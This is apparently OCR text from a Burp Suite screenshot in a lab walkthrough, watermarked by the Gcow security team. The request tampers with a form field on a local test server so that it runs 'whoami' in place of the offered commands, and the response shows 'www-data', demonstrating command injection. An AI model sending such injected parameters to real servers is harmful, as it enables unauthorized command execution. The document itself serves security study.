 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.168.1.100 ?
Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.1.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.100/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Connection: close
Cookie: PHPSESSID=opegp2akrbvl45dtrpemgffbq0
Upgrade-Insecure-Requests: 1
radio=whoami&submit=Run
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.10
Date: Sat, 01 Feb 2020 12:19:38 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 739
<html>
<head>
<title>System Tools - Command</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="container">
<div class="inner">
You are currently logged in<p>
<form method="post" action="command.php">
<strong>Run Command:</strong><br>
<input type="radio" name="radio" value="ls -l"
checked="checked">List Files<br />
<input type="radio" name="radio" value="du -h">Disk Usage<br
/>
<input type="radio" name="radio" value="df -h">Disk Free<br />
<p>
<input type="submit" name="submit" value="Run">
</form>
You have selected: whoami<br /><pre>www-data
</pre><p><a href='login.php'>Return to the menu.</a>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Gcow安全团队
Done 1,008 bytes | 4 millis